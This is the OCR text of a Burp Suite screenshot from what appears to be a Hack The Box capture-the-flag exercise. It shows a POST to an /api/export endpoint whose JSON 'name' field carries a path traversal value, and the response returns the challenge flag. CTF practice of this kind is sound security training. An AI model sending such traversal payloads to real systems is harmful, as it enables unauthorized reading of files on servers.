 Burp Suite Community Edition v2022.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × 10 × 11 × ...
Send Cancel < > Target: http://159.65.86.238:32009 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/export HTTP/1.1
2 Host: 159.65.86.238:32009
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 48
9 Origin: http://159.65.86.238:32009
10 Connection: keep-alive
11 Referer: http://159.65.86.238:32009/home
12 Cookie: session=
13
14 {
"name":"../../../../../signal_sleuth_firmware"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Sun, 19 Mar 2023 13:06:17 GMT
4 Content-Disposition: attachment; filename=signal_sleuth_firmware
5 Content-Type: application/octet-stream
6 Content-Length: 31
7 Last-Modified: Tue, 14 Mar 2023 10:30:06 GMT
8 Cache-Control: no-cache
9 ETag: "1678789806.0-31-3631682093"
10 Vary: Cookie
11 Connection: close
12
13 HTB{T1m3_b4$3d_$ql1_4r3_fun!!!}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 10
? Search... 0 matches
? Search... 0 matches
Done
391 bytes | 307 millis